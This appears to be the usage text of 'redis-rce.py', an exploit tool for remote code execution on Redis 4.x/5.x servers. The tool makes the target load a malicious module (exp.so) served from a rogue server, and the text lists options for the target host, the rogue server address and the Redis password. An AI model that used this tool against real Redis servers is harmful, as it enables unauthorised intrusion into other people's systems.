 Usage:
Compile exp.so from https://github.com/RicterZ/RedisModules-ExecuteCommand.
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
[-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
-h, --help show this help message and exit
-r RHOST, --rhost RHOST
target host
-p RPORT, --rport RPORT
target redis port, default 6379
-L LHOST, --lhost LHOST
rogue server ip
-P LPORT, --lport LPORT
rogue server listen port, default 21000
-f FILE, --file FILE RedisModules to load, default exp.so
-a AUTH, --auth AUTH redis password
-v, --verbose show more info